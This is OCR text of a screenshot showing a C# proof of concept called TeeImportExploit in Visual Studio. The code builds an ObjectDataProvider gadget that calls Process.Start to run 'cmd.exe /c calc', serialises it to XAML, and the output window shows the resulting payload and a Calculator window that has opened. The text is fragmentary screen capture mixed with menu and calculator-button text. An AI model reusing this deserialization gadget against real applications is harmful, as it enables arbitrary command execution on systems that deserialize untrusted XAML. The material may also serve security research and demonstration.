 View Input Devices Help
it View Git Project Build Debug Test Analyze Tools Extensions Window Help Search
Debug Any CPU Start abc
s
ortExploit TeeImportExploit.Program (string[] ar
10 using System.Windows;
11 using System.Windows.Data;
12 using System.Windows.Markup;
13 using System.Xml;
14 using System.Xml.Serialization;
15
16 namespace TeeImportExploit
17 {
0 references
18 internal class Program
19 {
0 references
20 static void Main(string[] args)
21 {
22 ObjectDataProvider odp = new ObjectDataProvider();
23 odp.ObjectType = typeof(System.Diagnostics.Process);
24 odp.MethodParameters.Add("C:\\Windows\\System32\\cmd.exe");
25 odp.MethodParameters.Add("/c calc");
26 odp.MethodName = "Start";
27
28 string xaml = XamlWriter.Save(odp);
29 Console.WriteLine(xaml);
30
31
32
33
34
35
36
37
38
39
40
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
C:\Windows\system32\cmd.exe
<ObjectDataProvider ObjectType="sd:Process" MethodName="Start" xmlns="http://schemas.microsoft.com/winfx/2006/xaml/prese
ntation" xmlns:sd="clr-namespace:System.Diagnostics;assembly=System" />
Press any key to continue . . .